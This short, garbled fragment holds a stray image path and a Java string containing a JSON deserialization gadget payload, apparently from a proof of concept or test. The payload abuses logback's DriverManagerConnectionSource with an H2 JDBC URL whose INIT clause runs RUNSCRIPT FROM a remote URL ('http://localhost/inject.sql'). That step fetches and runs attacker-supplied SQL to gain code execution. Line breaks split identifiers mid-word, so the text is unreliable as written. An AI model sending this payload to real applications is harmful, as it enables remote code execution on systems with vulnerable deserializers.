 String jsonStr1 = "[\"ch.qos.logback.core.db.DriverManagerConnect
ionSource\", {\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCR
IPT FROM 'http://localhost/inject.sql'\",\"driverClass\":\"1111\"}]";